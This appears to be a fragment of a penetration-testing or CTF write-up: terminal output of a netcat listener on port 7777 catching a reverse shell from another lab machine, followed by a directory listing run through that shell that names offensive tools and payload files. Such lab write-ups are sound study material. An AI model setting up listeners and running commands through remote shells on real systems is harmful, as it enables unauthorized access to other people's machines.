 giantbranch@ubuntu:~$ nc -lvvp 7777
listening on [any] 7777 ...
192.168.111.128: inverse host lookup failed: Unknown host
connect to [192.168.111.131] from (UNKNOWN) [192.168.111.128] 57394
ls
1.java
1.py
2.zip
_2.zip.extracted
新建文件
CTFpics-master
CTFpics-master.zip
dic-ruokouling
fangtangshell
goon_linux
iis
killapache_pl.bin
KSCAN
kscan_linux_amd64_v1.25.zip
OneForAll-master
payload.c
payload.ps1